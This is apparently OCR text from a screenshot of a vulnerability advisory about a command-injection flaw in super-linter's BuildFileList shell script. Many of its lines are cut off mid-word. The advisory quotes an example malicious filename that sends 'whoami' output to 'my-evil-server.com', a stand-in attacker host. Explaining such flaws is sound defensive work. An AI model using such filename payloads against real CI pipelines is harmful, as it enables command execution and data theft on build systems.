
super-linter/super-linter
actions
>= 6.0.0, 
super-linter/super-linter/slim
actions
>= 6.0.0, 
Vulnerability Intelligence
Miggo AI
Root Cause Analysis
The vulnerability exists in the
BuildFileList
function wit
st.sh
script. The root cause of the vulnerability is the use 
% sh -c
to process a list of file paths. This combination a
filename contains shell metacharacters. Specifically, the li
(eval "set -eo pipefail; ${DIFF_GIT_VALIDATE_ALL
C
is where the command injection occurs. An attacker could i
l my-evil-server.com/?c=$(whoami))
. When the vulner
list, the shell will execute the command within the filename,
running arbitrary commands. The patch mitigates this by 
commands and instead using
sed
to safely prepend the w
thus preventing the shell from interpreting the filenames 
Get the Monthly
Vulnerable functions
Threat Report